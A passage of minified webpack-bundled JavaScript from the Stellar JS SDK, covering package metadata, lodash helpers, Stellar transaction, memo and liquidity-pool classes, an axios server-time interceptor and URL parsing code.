<hello@stellar.org>","license":"Apache-2.0","bugs":{"url":"https://github.com/stellar/js-stellar-sdk/issues"},"homepage":"https://github.com/stellar/js-stellar-sdk","devDependencies":{"@kollavarsham/gulp-coveralls":"0.2.8","@stellar/prettier-config":"^1.0.1","@stellar/tsconfig":"^1.0.1","@stellar/tslint-config":"^1.0.3","@types/detect-node":"^2.0.0","@types/lodash":"^4.14.130","axios-mock-adapter":"^1.16.0","babel-cli":"^6.26.0","babel-core":"~6.26.3","babel-eslint":"^10.0.1","babel-istanbul":"^0.12.2","babel-loader":"^7.0.0","babel-plugin-transform-builtin-extend":"^1.1.2","babel-preset-es2015":"^6.24.1","babel-register":"^6.26.0","body-parser":"^1.12.2","chai":"^2.2.0","chai-as-promised":"^5.2.0","chai-http":"^4.3.0","clear":"^0.1.0","coveralls":"3.0.2","del":"^5.1.0","eslint":"^5.12.1","eslint-config-airbnb-base":"^13.1.0","eslint-config-prettier":"^3.6.0","eslint-plugin-import":"^2.15.0","eslint-plugin-node":"^8.0.1","eslint-plugin-prefer-import":"^0.0.1","eslint-plugin-prettier":"^3.0.1","ghooks":"^0.3.0","gulp":"^4.0.0","gulp-babel":"^6.1.3","gulp-eslint":"^5.0.0","gulp-insert":"^0.5.0","gulp-istanbul":"^1.1.3","gulp-load-plugins":"1.5.0","gulp-mocha":"^7.0.2","gulp-plumber":"^1.0.0","gulp-rename":"~1.2.0","gulp-tslint":"^8.1.4","husky":"^1.3.1","isparta":"^4.1.1","istanbul":"^0.4.5","jsdoc":"3.5.5","json-loader":"^0.5.1","karma":"^6.3.0","karma-chai":"^0.1.0","karma-chai-as-promised":"^0.1.2","karma-chrome-launcher":"^3.1.0","karma-commonjs":"^1.0.0","karma-firefox-launcher":"^2.1.2","karma-mocha":"^2.0.1","karma-phantomjs-launcher":"^1.0.4","karma-sauce-launcher":"2.0.2","karma-sinon":"^1.0.5","karma-sinon-chai":"2.0.2","karma-webpack":"5.0.0","lint-staged":"7.3.0","minami":"^1.1.1","mocha":"^9.1.4","prettier":"^1.17.1","sinon":"^1.14.1","sinon-chai":"^2.7.0","terser-webpack-plugin":"^1.3.0","ts-loader":"^5.0.0","tslint":"^5.16.0","typescript":"^3.4.5","webpack":"^4.33.0","webpack-cli":"^3.3.3","webpack-stream":"^5.2.1"},"dependencies":{"@types/eventsource":"^1.1.2","@types/node":">= 8","@types/randombytes":"^2.0.0","@types/urijs":"^1.19.6","axios":"0.25.0","bignumber.js":"^4.0.0","detect-node":"^2.0.4","es6-promise":"^4.2.4","eventsource":"^1.0.7","lodash":"^4.17.21","randombytes":"^2.1.0","stellar-base":"^8.0.0","toml":"^2.3.0","tslib":"^1.10.0","urijs":"^1.19.1","utility-types":"^3.7.0"}}')},function(e,t,r){var n=r(182)();e.exports=n},function(e,t,r){var n=r(46);e.exports=function(e){return"function"==typeof e?e:n}},function(e,t){var r=/^(?:0|[1-9]\d*)$/;e.exports=function(e,t){var n=typeof e;return!!(t=null==t?9007199254740991:t)&&("number"==n||"symbol"!=n&&r.test(e))&&e>-1&&e%1==0&&e<t}},function(e,t){e.exports=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991}},function(e,t){e.exports=function(e){return function(t){return e(t)}}},function(e,t,r){(function(e){var n=r(98),o=t&&!t.nodeType&&t,i=o&&"object"==typeof e&&e&&!e.nodeType&&e,a=i&&i.exports===o&&n.process,s=function(){try{var e=i&&i.require&&i.require("util").types;return e||a&&a.binding&&a.binding("util")}catch(e){}}();e.exports=s}).call(this,r(41)(e))},function(e,t,r){var n=r(107);e.exports=function(e,t,r){"__proto__"==t&&n?n(e,t,{configurable:!0,enumerable:!0,value:r,writable:!0}):e[t]=r}},function(e,t,r){var n=r(213),o=r(214),i=r(113),a=r(3),s=r(110);e.exports=function(e,t,r){var u=a(e)?n:o;return r&&s(e,t,r)&&(t=void 0),u(e,i(t,3))}},function(e,t,r){var n=r(215),o=r(217)(n);e.exports=o},function(e,t,r){var n=r(26)(r(14),"Map");e.exports=n},function(e,t,r){var n=r(230),o=r(237),i=r(239),a=r(240),s=r(241);function u(e){var t=-1,r=null==e?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}u.prototype.clear=n,u.prototype.delete=o,u.prototype.get=i,u.prototype.has=a,u.prototype.set=s,e.exports=u},function(e,t,r){var n=r(252),o=r(120),i=Object.prototype.propertyIsEnumerable,a=Object.getOwnPropertySymbols,s=a?function(e){return null==e?[]:(e=Object(e),n(a(e),(function(t){return i.call(e,t)})))}:o;e.exports=s},function(e,t,r){var n=r(3),o=r(57),i=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,a=/^\w*$/;e.exports=function(e,t){if(n(e))return!1;var r=typeof e;return!("number"!=r&&"symbol"!=r&&"boolean"!=r&&null!=e&&!o(e))||(a.test(e)||!i.test(e)||null!=t&&e in Object(t))}},function(e,t,r){var n=r(80);e.exports=function(e){return null==e?"":n(e)}},function(e,t,r){var n=r(39),o=r(81),i=r(3),a=r(57),s=n?n.prototype:void 0,u=s?s.toString:void 0;e.exports=function e(t){if("string"==typeof t)return t;if(i(t))return o(t,e)+"";if(a(t))return u?u.call(t):"";var r=t+"";return"0"==r&&1/t==-1/0?"-0":r}},function(e,t){e.exports=function(e,t){for(var r=-1,n=null==e?0:e.length,o=Array(n);++r<n;)o[r]=t(e[r],r,e);return o}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=function(){function e(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,r,n){return r&&e(t.prototype,r),n&&e(t,n),t}}();t.Reference=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)}return n(e,[{key:"resolve",value:function(){throw new Error("implement resolve in child class")}}]),e}()},function(e,t,r){var n=r(112)(Object.getPrototypeOf,Object);e.exports=n},function(e,t,r){var n=r(116);e.exports=function(e){var t=new e.constructor(e.byteLength);return new n(t).set(new n(e)),t}},function(e,t){var r=RegExp("[\\u200d\\ud800-\\udfff\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff\\ufe0e\\ufe0f]");e.exports=function(e){return r.test(e)}},function(e,t,r){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0}),t.TransactionBase=void 0;var n,o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},i=function(){function e(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,r,n){return r&&e(t.prototype,r),n&&e(t,n),t}}(),a=r(0),s=(n=a)&&n.__esModule?n:{default:n},u=r(30),c=r(19);t.TransactionBase=function(){function t(e,r,n,i){if(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),"string"!=typeof i)throw new Error("Invalid passphrase provided to Transaction: expected a string but got a "+(void 0===i?"undefined":o(i)));this._networkPassphrase=i,this._tx=e,this._signatures=r,this._fee=n}return i(t,[{key:"sign",value:function(){for(var e=this,t=this.hash(),r=arguments.length,n=Array(r),o=0;o<r;o++)n[o]=arguments[o];n.forEach((function(r){var n=r.signDecorated(t);e.signatures.push(n)}))}},{key:"getKeypairSignature",value:function(e){return e.sign(this.hash()).toString("base64")}},{key:"addSignature",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";if(!r||"string"!=typeof r)throw new Error("Invalid signature");if(!t||"string"!=typeof t)throw new Error("Invalid publicKey");var n=void 0,o=void 0,i=e.from(r,"base64");try{o=(n=c.Keypair.fromPublicKey(t)).signatureHint()}catch(e){throw new Error("Invalid publicKey")}if(!n.verify(this.hash(),i))throw new Error("Invalid signature");this.signatures.push(new s.default.DecoratedSignature({hint:o,signature:i}))}},{key:"signHashX",value:function(t){if("string"==typeof t&&(t=e.from(t,"hex")),t.length>64)throw new Error("preimage cannnot be longer than 64 bytes");var r=t,n=(0,u.hash)(t),o=n.slice(n.length-4);this.signatures.push(new s.default.DecoratedSignature({hint:o,signature:r}))}},{key:"hash",value:function(){return(0,u.hash)(this.signatureBase())}},{key:"signatureBase",value:function(){throw new Error("Implement in subclass")}},{key:"toEnvelope",value:function(){throw new Error("Implement in subclass")}},{key:"toXDR",value:function(){return this.toEnvelope().toXDR().toString("base64")}},{key:"signatures",get:function(){return this._signatures},set:function(e){throw new Error("Transaction is immutable")}},{key:"tx",get:function(){return this._tx},set:function(e){throw new Error("Transaction is immutable")}},{key:"fee",get:function(){return this._fee},set:function(e){throw new Error("Transaction is immutable")}},{key:"networkPassphrase",get:function(){return this._networkPassphrase},set:function(e){this._networkPassphrase=e}}]),t}()}).call(this,r(1).Buffer)},function(e,t,r){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0}),t.Transaction=void 0;var n=function(){function e(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,r,n){return r&&e(t.prototype,r),n&&e(t,n),t}}(),o=h(r(134)),i=h(r(0)),a=r(30),s=r(8),u=r(145),c=r(90),l=r(86),f=r(17);function h(e){return e&&e.__esModule?e:{default:e}}t.Transaction=function(t){function r(t,n){if(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,r),"string"==typeof t){var a=e.from(t,"base64");t=i.default.TransactionEnvelope.fromXDR(a)}var c=t.switch();if(c!==i.default.EnvelopeType.envelopeTypeTxV0()&&c!==i.default.EnvelopeType.envelopeTypeTx())throw new Error("Invalid TransactionEnvelope: expected an envelopeTypeTxV0 or envelopeTypeTx but received an "+c.name+".");var l=t.value(),h=l.tx(),d=h.fee().toString(),p=(l.signatures()||[]).slice(),y=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(r.__proto__||Object.getPrototypeOf(r)).call(this,h,p,d,n));switch(y._envelopeType=c,y._memo=h.memo(),y._sequence=h.seqNum().toString(),y._envelopeType){case i.default.EnvelopeType.envelopeTypeTxV0():y._source=s.StrKey.encodeEd25519PublicKey(y.tx.sourceAccountEd25519());break;default:y._source=(0,f.encodeMuxedAccountToAddress)(y.tx.sourceAccount())}var m=null,v=null;switch(y._envelopeType){case i.default.EnvelopeType.envelopeTypeTxV0():v=h.timeBounds();break;case i.default.EnvelopeType.envelopeTypeTx():switch(h.cond().switch()){case i.default.PreconditionType.precondTime():v=h.cond().timeBounds();break;case i.default.PreconditionType.precondV2():v=(m=h.cond().v2()).timeBounds()}}if(v&&(y._timeBounds={minTime:v.minTime().toString(),maxTime:v.maxTime().toString()}),m){var g=m.ledgerBounds();g&&(y._ledgerBounds={minLedger:g.minLedger(),maxLedger:g.maxLedger()});var b=m.minSeqNum();b&&(y._minAccountSequence=b.toString()),y._minAccountSequenceAge=m.minSeqAge(),y._minAccountSequenceLedgerGap=m.minSeqLedgerGap(),y._extraSigners=m.extraSigners()}var w=h.operations()||[];return y._operations=(0,o.default)(w,(function(e){return u.Operation.fromXDRObject(e)})),y}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(r,t),n(r,[{key:"signatureBase",value:function(){var t=this.tx;this._envelopeType===i.default.EnvelopeType.envelopeTypeTxV0()&&(t=i.default.Transaction.fromXDR(e.concat([i.default.PublicKeyType.publicKeyTypeEd25519().toXDR(),t.toXDR()])));var r=new i.default.TransactionSignaturePayloadTaggedTransaction.envelopeTypeTx(t);return new i.default.TransactionSignaturePayload({networkId:i.default.Hash.fromXDR((0,a.hash)(this.networkPassphrase)),taggedTransaction:r}).toXDR()}},{key:"toEnvelope",value:function(){var e=this.tx.toXDR(),t=this.signatures.slice(),r=void 0;switch(this._envelopeType){case i.default.EnvelopeType.envelopeTypeTxV0():r=new i.default.TransactionEnvelope.envelopeTypeTxV0(new i.default.TransactionV0Envelope({tx:i.default.TransactionV0.fromXDR(e),signatures:t}));break;case i.default.EnvelopeType.envelopeTypeTx():r=new i.default.TransactionEnvelope.envelopeTypeTx(new i.default.TransactionV1Envelope({tx:i.default.Transaction.fromXDR(e),signatures:t}));break;default:throw new Error("Invalid TransactionEnvelope: expected an envelopeTypeTxV0 or envelopeTypeTx but received an "+this._envelopeType.name+".")}return r}},{key:"getClaimableBalanceId",value:function(e){if(!Number.isInteger(e)||e<0||e>=this.operations.length)throw new RangeError("invalid operation index");var t=this.operations[e];try{t=u.Operation.createClaimableBalance(t)}catch(e){throw new TypeError("expected createClaimableBalance, got "+t.type+": "+e)}var r=s.StrKey.decodeEd25519PublicKey((0,f.extractBaseAddress)(this.source)),n=i.default.HashIdPreimage.envelopeTypeOpId(new i.default.HashIdPreimageOperationId({sourceAccount:i.default.AccountId.publicKeyTypeEd25519(r),seqNum:new i.default.SequenceNumber(this.sequence),opNum:e})),o=(0,a.hash)(n.toXDR("raw"));return i.default.ClaimableBalanceId.claimableBalanceIdTypeV0(o).toXDR("hex")}},{key:"timeBounds",get:function(){return this._timeBounds},set:function(e){throw new Error("Transaction is immutable")}},{key:"ledgerBounds",get:function(){return this._ledgerBounds},set:function(e){throw new Error("Transaction is immutable")}},{key:"minAccountSequence",get:function(){return this._minAccountSequence},set:function(e){throw new Error("Transaction is immutable")}},{key:"minAccountSequenceAge",get:function(){return this._minAccountSequenceAge},set:function(e){throw new Error("Transaction is immutable")}},{key:"minAccountSequenceLedgerGap",get:function(){return this._minAccountSequenceLedgerGap},set:function(e){throw new Error("Transaction is immutable")}},{key:"extraSigners",get:function(){return this._extraSigners},set:function(e){throw new Error("Transaction is immutable")}},{key:"sequence",get:function(){return this._sequence},set:function(e){throw new Error("Transaction is immutable")}},{key:"source",get:function(){return this._source},set:function(e){throw new Error("Transaction is immutable")}},{key:"operations",get:function(){return this._operations},set:function(e){throw new Error("Transaction is immutable")}},{key:"memo",get:function(){return c.Memo.fromXDRObject(this._memo)},set:function(e){throw new Error("Transaction is immutable")}}]),r}(l.TransactionBase)}).call(this,r(1).Buffer)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.LiquidityPoolAsset=void 0;var n=function(){function e(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,r,n){return r&&e(t.prototype,r),n&&e(t,n),t}}(),o=u(r(28)),i=u(r(0)),a=r(27),s=r(104);function u(e){return e&&e.__esModule?e:{default:e}}t.LiquidityPoolAsset=function(){function e(t,r,n){if(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),!(t&&t instanceof a.Asset))throw new Error("assetA is invalid");if(!(r&&r instanceof a.Asset))throw new Error("assetB is invalid");if(-1!==a.Asset.compare(t,r))throw new Error("Assets are not in lexicographic order");if(!n||n!==s.LiquidityPoolFeeV18)throw new Error("fee is invalid");this.assetA=t,this.assetB=r,this.fee=n}return n(e,[{key:"toXDRObject",value:function(){var e=new i.default.LiquidityPoolConstantProductParameters({assetA:this.assetA.toXDRObject(),assetB:this.assetB.toXDRObject(),fee:this.fee}),t=new i.default.LiquidityPoolParameters("liquidityPoolConstantProduct",e);return new i.default.ChangeTrustAsset("assetTypePoolShare",t)}},{key:"getLiquidityPoolParameters",value:function(){return(0,o.default)({assetA:this.assetA,assetB:this.assetB,fee:this.fee})}},{key:"getAssetType",value:function(){return"liquidity_pool_shares"}},{key:"equals",value:function(e){return this.assetA.equals(e.assetA)&&this.assetB.equals(e.assetB)&&this.fee===e.fee}},{key:"toString",value:function(){return"liquidity_pool:"+(0,s.getLiquidityPoolId)("constant_product",this.getLiquidityPoolParameters()).toString("hex")}}],[{key:"fromOperation",value:function(e){var t=e.switch();if(t===i.default.AssetType.assetTypePoolShare()){var r=e.liquidityPool().constantProduct();return new this(a.Asset.fromOperation(r.assetA()),a.Asset.fromOperation(r.assetB()),r.fee())}throw new Error("Invalid asset type: "+t.name)}}]),e}()},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.LiquidityPoolId=void 0;var n=function(){function e(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,r,n){return r&&e(t.prototype,r),n&&e(t,n),t}}(),o=a(r(28)),i=a(r(0));function a(e){return e&&e.__esModule?e:{default:e}}t.LiquidityPoolId=function(){function e(t){if(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),!t)throw new Error("liquidityPoolId cannot be empty");if(!/^[a-f0-9]{64}$/.test(t))throw new Error("Liquidity pool ID is not a valid hash");this.liquidityPoolId=t}return n(e,[{key:"toXDRObject",value:function(){var e=i.default.PoolId.fromXDR(this.liquidityPoolId,"hex");return new i.default.TrustLineAsset("assetTypePoolShare",e)}},{key:"getLiquidityPoolId",value:function(){return(0,o.default)(this.liquidityPoolId)}},{key:"getAssetType",value:function(){return"liquidity_pool_shares"}},{key:"equals",value:function(e){return this.liquidityPoolId===e.getLiquidityPoolId()}},{key:"toString",value:function(){return"liquidity_pool:"+this.liquidityPoolId}}],[{key:"fromOperation",value:function(e){var t=e.switch();if(t===i.default.AssetType.assetTypePoolShare())return new this(e.liquidityPoolId().toString("hex"));throw new Error("Invalid asset type: "+t.name)}}]),e}()},function(e,t,r){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0}),t.Memo=t.MemoReturn=t.MemoHash=t.MemoText=t.MemoID=t.MemoNone=void 0;var n=function(){function e(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,r,n){return r&&e(t.prototype,r),n&&e(t,n),t}}(),o=l(r(7)),i=l(r(9)),a=l(r(28)),s=r(22),u=l(r(23)),c=l(r(0));function l(e){return e&&e.__esModule?e:{default:e}}function f(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var h=t.MemoNone="none",d=t.MemoID="id",p=t.MemoText="text",y=t.MemoHash="hash",m=t.MemoReturn="return",v=function(){function t(r){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;switch(f(this,t),this._type=r,this._value=n,this._type){case h:break;case d:t._validateIdValue(n);break;case p:t._validateTextValue(n);break;case y:case m:t._validateHashValue(n),(0,i.default)(n)&&(this._value=e.from(n,"hex"));break;default:throw new Error("Invalid memo type")}}return n(t,[{key:"toXDRObject",value:function(){switch(this._type){case h:return c.default.Memo.memoNone();case d:return c.default.Memo.memoId(s.UnsignedHyper.fromString(this._value));case p:return c.default.Memo.memoText(this._value);case y:return c.default.Memo.memoHash(this._value);case m:return c.default.Memo.memoReturn(this._value);default:return null}}},{key:"type",get:function(){return(0,a.default)(this._type)},set:function(e){throw new Error("Memo is immutable")}},{key:"value",get:function(){switch(this._type){case h:return null;case d:case p:return(0,a.default)(this._value);case y:case m:return e.from(this._value);default:throw new Error("Invalid memo type")}},set:function(e){throw new Error("Memo is immutable")}}],[{key:"_validateIdValue",value:function(e){var t=new Error("Expects a int64 as a string. Got "+e);if(!(0,i.default)(e))throw t;var r=void 0;try{r=new u.default(e)}catch(e){throw t}if(!r.isFinite())throw t;if(r.isNaN())throw t}},{key:"_validateTextValue",value:function(e){if(!c.default.Memo.armTypeForArm("text").isValid(e))throw new Error("Expects string, array or buffer, max 28 bytes")}},{key:"_validateHashValue",value:function(t){var r=new Error("Expects a 32 byte hash value or hex encoded string. Got "+t);if(null===t||(0,o.default)(t))throw r;var n=void 0;if((0,i.default)(t)){if(!/^[0-9A-Fa-f]{64}$/g.test(t))throw r;n=e.from(t,"hex")}else{if(!e.isBuffer(t))throw r;n=e.from(t)}if(!n.length||32!==n.length)throw r}},{key:"none",value:function(){return new t(h)}},{key:"text",value:function(e){return new t(p,e)}},{key:"id",value:function(e){return new t(d,e)}},{key:"hash",value:function(e){return new t(y,e)}},{key:"return",value:function(e){return new t(m,e)}},{key:"fromXDRObject",value:function(e){switch(e.arm()){case"id":return t.id(e.value().toString());case"text":return t.text(e.value());case"hash":return t.hash(e.value());case"retHash":return t.return(e.value())}if(void 0===e.value())return t.none();throw new Error("Unknown type")}}]),t}();t.Memo=v}).call(this,r(1).Buffer)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getCurrentServerTime=t.SERVER_TIME_MAP=void 0;var n=r(2),o=n.__importDefault(r(61)),i=n.__importDefault(r(37)),a=r(65).version;t.SERVER_TIME_MAP={};var s=o.default.create({headers:{"X-Client-Name":"js-stellar-sdk","X-Client-Version":a}});function u(e){return Math.floor(e/1e3)}s.interceptors.response.use((function(e){var r=i.default(e.config.url).hostname(),n=u(Date.parse(e.headers.date)),o=u((new Date).getTime());return isNaN(n)||(t.SERVER_TIME_MAP[r]={serverTime:n,localTimeRecorded:o}),e})),t.default=s,t.getCurrentServerTime=function(e){var r=t.SERVER_TIME_MAP[e];if(!r||!r.localTimeRecorded||!r.serverTime)return null;var n=r.serverTime,o=r.localTimeRecorded,i=u((new Date).getTime());return i-o>300?null:i-o+n}},function(e,t,r){"use strict";var n=r(394),o=r(395);function i(){this.protocol=null,this.slashes=null,this.auth=null,this.host=null,this.port=null,this.hostname=null,this.hash=null,this.search=null,this.query=null,this.pathname=null,this.path=null,this.href=null}t.parse=b,t.resolve=function(e,t){return b(e,!1,!0).resolve(t)},t.resolveObject=function(e,t){return e?b(e,!1,!0).resolveObject(t):t},t.format=function(e){o.isString(e)&&(e=b(e));return e instanceof i?e.format():i.prototype.format.call(e)},t.Url=i;var a=/^([a-z0-9.+-]+:)/i,s=/:[0-9]*$/,u=/^(\/\/?(?!\/)[^\?\s]*)(\?[^\s]*)?$/,c=["{","}","|","\\","^","`"].concat(["<",">",'"',"`"," ","\r","\n","\t"]),l=["'"].concat(c),f=["%","/","?",";","#"].concat(l),h=["/","?","#"],d=/^[+a-z0-9A-Z_-]{0,63}$/,p=/^([+a-z0-9A-Z_-]{0,63})(.*)$/,y={javascript:!0,"javascript:":!0},m={javascript:!0,"javascript:":!0},v={http:!0,https:!0,ftp:!0,gopher:!0,file:!0,"http:":!0,"https:":!0,"ftp:":!0,"gopher:":!0,"file:":!0},g=r(396);function b(e,t,r){if(e&&o.isObject(e)&&e instanceof i)return e;var n=new i;return n.parse(e,t,r),n}i.prototype.parse=function(e,t,r){if(!o.isString(e))throw new TypeError("Parameter 'url' must be a string, not "+typeof e);var i=e.indexOf("?"),s=-1!==i&&i<e.indexOf("#")?"?":"#",c=e.split(s);c[0]=c[0].replace(/\\/g,"/");var b=e=c.join(s);if(b=b.trim(),!r&&1===e.split("#").length){var w=u.exec(b);if(w)return this.path=b,this.href=b,this.pathname=w[1],w[2]?(this.search=w[2],this.query=t?g.parse(this.search.substr(1)):this.search.substr(1)):t&&(this.search="",this.query={}),this}var _=a.exec(b);if(_){var S=(_=_[0]).toLowerCase();this.protocol=S,b=b.substr(_.length)}if(r||_||b.match(/^\/\/[^@\/]+@[^@\/]+/)){var k="//"===b.substr(0,2);!k||_&&m[_]||(b=b.substr(2),this.slashes=!0)}if(!m[_]&&(k||_&&!v[_])){for(var A,E,x=-1,O=0;O<h.length;O++){-1!==(T=b.indexOf(h[O]))&&(-1===x||T<x)&&(x=T)}-1!==(E=-1===x?b.lastIndexOf("@"):b.lastIndexOf("@",x))&&(A=b.slice(0,E),b=b.slice(E+1),this.auth=decodeURIComponent(A)),x=-1;for(O=0;O<f.length;O++){var T;-1!==(T=b.indexOf(f[O]))&&(-1===x||T<x)&&(x=T)}-1===x&&(x=b.length),this.host=b.slice(0,x),b=b.slice(x),this.parseHost(),this.hostname=this.hostname||"";var P="["===this.hostname[0]&&"]"===this.hostname[this.hostname.length-1];if(!P)for(var R=this.hostname.split(/\./),C=(O=0,R.length);O<C;O++){var I=R[O];if(I&&!I.match(d)){for(var B="",j=0,M=I.length;j<M;j++)I.charCodeAt(j)>127?B+="x":B+=I[j];if(!B.match(d)){var L=R.slice(0,O),N=R.slice(O+1),q=I.match(p);q&&(L.push(q[1]),N.unshift(q[2])),N.length&&(b="/"+N.join(".")+b),this.hostname=L.join(".");break}}}this.hostname.length>255?this.hostname="":this.hostname=this.hostname.toLowerCase(),P||(this.hostname=n.toASCII(this.hostname));var U=this.port?":"+this.port:"",D=this.hostname||"";this.host=D+U,this.href+=this.host,P&&(this.hostname=this.hostname.substr(1,this.hostname.length-2),"/"!==b[0]&&(b="/"+b))}if(!y[S])for(O=0,C=l.length;O<C;O++){var F=l[O];if(-1!==b.indexOf(F)){var K=encodeURIComponent(F);K===F&&(K=escape(F)),b=b.split(F).join(K)}}var V=b.indexOf("#");-1!==V&&(this.hash=b.substr(V),b=b.slice(0,V));var z=b.indexOf("?");if(-1!==z?(this.search=b.substr(z),this.query=b.substr(z+1),t&&(this.query=g.parse(this.query)),b=b.slice(0,z)):t&&(this.search="",this.query={}),b&&(this.pathname=b),v[S]&&this.hostname&&!this.pathname&&(this.pathname="/"),this.pathname||this.search){U=this.pathname||"";var H=this.search||"";this.path=U+H}return this.href=this.format(),this},i.prototype.format=function(){var e=this.auth||"";e&&(e=(e=encodeURIComponent(e)).replace(/%3A/i,":"),e+="@");var t=this.protocol||"",r=this.pathname||"",n=this.hash||"",i=!1,a="";this.host?i=e+this.host:this.hostname&&(i=e+(-1===this.hostname.indexOf(":")?this.hostname:"["+this.hostname+"]"),this.port&&(i+=":"+this.port)),this.query&&o.isObject(this.query)&&Object.keys(this.query).length&&(a=g.stringify(this.query));var s=this.search||a&&"?"+a||"";return t&&":"!==t.substr(-1)&&(t+=":"),this.slashes||(!t||v[t])&&!1!==i?(i="//"+(i||""),r&&"/"!==r.charAt(0)&&(r="/"+r)):i||(i=""),n&&"#"!==n.charAt(0)&&(n="#"+n),s&&"?"!==s.charAt(0)&&(s="?"+s),t+i+(r=r.replace(/[?#]/g,(function(e){return encodeURIComponent(e)})))+(s=s.replace("#","%23"))+n},i.prototype.resolve=function(e){return this.resolveObject(b(e,!1,!0)).format()},i.prototype.resolveObject=function(e){if(o.isString(e)){var t=new i;t.parse(e,!1,!0),e=t}for(var r=new i,n=Object.keys(this),a=0;a<n.length;a++){var s=n[a];r[s]=this[s]}if(r.hash=e.hash,""===e.href)return r.href=r.format(),r;if(e.slashes&&!e.protocol){for(var u=Object.keys(e),c=0;c<u.length;c++){var l=u[c];"protocol"!==l&&(r[l]=e[l])}return v[r.protocol]&&r.hostname&&!r.pathname&&(r.path=r.pathname="/"),r.href=r.format(),r}if(e.protocol&&e.protocol!==r.protocol){if(!v[e.protocol]){for(var f=Object.keys(e),h=0;h<f.length;h++){var d=f[h];r[d]=e[d]}return r.href=r.format(),r}if(r.protocol=e.protocol,e.host||m[e.protocol])r.pathname=e.pathname;else{for(var p=(e.pathname||"").split("/");p.length&&!(e.host=p.shift()););e.host||(e.host=""),e.hostname||(e.hostname=""),""!==p[0]&&p.unshift(""),p.length<2&&p.unshift(""),r.pathname=p.join("/")}if(r.search=e.search,r.query=e.query,r.host=e.host||"",r.auth=e.auth,r.hostname=e.hostname||e.host,r.port=e.port,r.pathname||r.search){var y=r.pathname||"",g=r.search||"";r.path=y+g}return r.slashes=r.slashes||e.slashes,r.href=r.format(),r}var b=r.pathname&&"/"===r.pathname.charAt(0),w=e.host||e.pathname&&"/"===e.pathname.charAt(0),_=w||b||r.host&&e.pathname,S=_,k=r.pathname&&r.pathname.split("/")||[],A=(p=e.pathname&&e.pathname.split("/")||[],r.protocol&&!v[r.protocol]);if(A&&(r.hostname="",r.port=null,r.host&&(""===k[0]?k[0]=r.host:k.unshift(r.host)),r.host="",e.protocol&&(e.hostname=null,e.port=null,e.host&&(""===p[0]?p[0]=e.host:p.unshift(e.host)),e.host=null),_=_&&(""===p[0]||""===k[0])),w)r.host=e.host||""===e.host?e.host:r.host,r.hostname=e.hostname||""===e.hostname?e.hostname:r.hostname,r.search=e.search,r.query=e.query,k=p;else if(p.length)k||(k=[]),k.pop(),k=k.concat(p),r.search=e.search,r.query=e.query;else if(!o.isNullOrUndefined(e.search)){if(A)r.hostname=r.host=k.shift(),(P=!!(r.host&&r.host.indexOf("@")>0)&&r.host.split("@"))&&(r.auth=P.shift(),r.host=r.hostname=P.shift());return r.search=e.search,r.query=e.query,o.isNull(r.pathname)&&o.isNull(r.search)||(r.path=(r.pathname?r.pathname:"")+(r.search?r.search:"")),r.href=r.format(),r}if(!k.length)return r.pathname=null,r.search?r.path="/"+r.search:r.path=null,r.href=r.format(),r;for(var E=k.slice(-1)[0],x=(r.host||e.host||k.length>1)&&("."===E||".."===E)||""===E,O=0,T=k.length;T>=0;T--)"."===(E=k[T])?k.splice(T,1):".."===E?(k.splice(T,1),O++):O&&(k.splice(T,1),O--);if(!_&&!S)for(;O--;O)k.unshift("..");!_||""===k[0]||k[0]&&"/"===k[0].charAt(0)||k.unshift(""),x&&"/"!==k.join("/").substr(-1)&&k.push("");var 